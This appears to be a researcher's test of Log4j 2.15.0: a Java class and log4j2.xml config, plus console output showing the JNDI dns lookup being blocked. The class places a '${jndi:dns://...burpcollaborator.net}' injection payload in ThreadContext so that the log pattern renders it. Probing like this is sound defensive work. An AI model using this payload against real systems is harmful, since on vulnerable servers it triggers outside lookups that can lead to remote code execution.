 Sandbox2.java
1 package eu.righettod;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5 import org.apache.logging.log4j.ThreadContext;
6
7 public class Sandbox2 {
8 public static void main(String[] args) throws Exception {
9 //System.setProperty("log4j2.allowedLdapHosts","test.042op5n7wj78pwvqurc11gggj7p0dp.burpcollaborator.net");
10 Logger log = LogManager.getLogger(Sandbox2.class);
11 System.out.printf("LOG4J2 version: %s\n", log.getClass().getPackage().getImplementationVersion());
12 System.out.printf("Java version  : %s\n", System.getProperty("java.version"));
13 ThreadContext.put("TEST","${jndi:dns://test.kzn8kpirr32skgqapb7lw0b0erkl8a.burpcollaborator.net}");
14 log.info("TEST");
15 }
16 }
17
1 7
log4j2.xml
1 <?xml version="1.0" encoding="UTF-8"?>
2 <Configuration status="INFO">
3 <Appenders>
4 <Console name="Console" target="SYSTEM_OUT">
5 <PatternLayout pattern=" ${ctx:TEST} - %msg%n"/>
6 </Console>
7 </Appenders>
8 <Loggers>
9 <Root level="info">
10 <AppenderRef ref="Console"/>
11 </Root>
12 </Loggers>
13 </Configuration>
Configuration > Appenders > Console
Sandbox2
LOG4J2 version: 2.15.0
Java version  : 17.0.1
2021-12-17 08:35:42,468 main WARN Log4j JNDI does not allow protocol dns
${jndi:dns://test.kzn8kpirr32skgqapb7lw0b0erkl8a.burpcollaborator.net} - TEST